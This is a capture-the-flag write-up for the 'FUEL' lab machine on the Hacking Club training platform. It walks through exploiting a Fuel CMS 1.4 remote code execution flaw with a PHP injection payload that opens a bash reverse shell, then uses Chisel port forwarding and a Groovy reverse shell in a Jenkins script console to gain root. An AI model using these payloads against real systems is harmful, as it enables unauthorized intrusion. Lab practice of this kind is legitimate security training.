About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the FUEL machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the scan, we identified two open web ports, 80 and 8081. Now, we will direct our attention to the web service running on port 80.

After analysis, we determined that it is a completely static page, the default Apache2 page. Now, we will proceed to inspect the web service on port 8081.

When accessing the application on port 8081, we noticed that it is a CMS (Fuel CMS), and immediately below we found the version indication “1.4”. After researching vulnerabilities in this CMS version, we identified the following exploit:
Fuel CMS 1.4.1 - Remote Code Execution (3)
https://www.exploit-db.com/exploits/50477
Our payload will have the following configuration:
'+pi(print($a='system'))+$a('/bin/bash -c "sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1"')+'
After this step, we simply perform URL encoding:
https://urlencode.org/
http://<machine-ip>:8081/fuel/pages/select/?filter=<encoded-payload>
Netcat listener:


And we receive the shell:

Upgrading the simple shell to a fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo; fg
export TERM=xterm

Accessing the root directory, we can obtain the first flag:

After retrieving our first user flag, it is time to escalate privileges to obtain our final flag. For this, we must escalate to the root user.
Using the command ss -nlapt, we can view the open ports on the server. There is a specific port, 8080, which is available only locally.

By executing the command curl 127.0.0.1:8080 we determine that it is a web application. From the page title, we can infer that it is Jenkins, an open-source automation platform used for building, testing, and deploying software.

Now, we will use a tool called Chisel to perform port forwarding from port 8080 to our local machine, enabling access through our local browser.
https://github.com/jpillora/chisel
After obtaining the tool, we proceed with transferring it to the remote server.

On the remote server, we will use the wget command and then grant the necessary execution permissions:

Now, we execute the tool first on our local machine:
./chisel server -p 9000 --reverse


On the remote server:
./chisel client <ip-vpn>:9000 R:8000:127.0.0.1:8080


Now, we can access the application in our local browser via 127.0.0.1:8000:

After accessing the application, we can navigate to /scripts, where we find a console that allows us to execute commands, making it possible to obtain a reverse shell.


Netcat listener:

Groovy reverse shell:
String host="<ip-vpn>";
int port=4444;
String cmd="bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()){
while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());
so.flush();
po.flush();
Thread.sleep(50);
try {p.exitValue();break;}catch (Exception e){}
}
p.destroy();
s.close();

After clicking “Run”, we receive the connection.

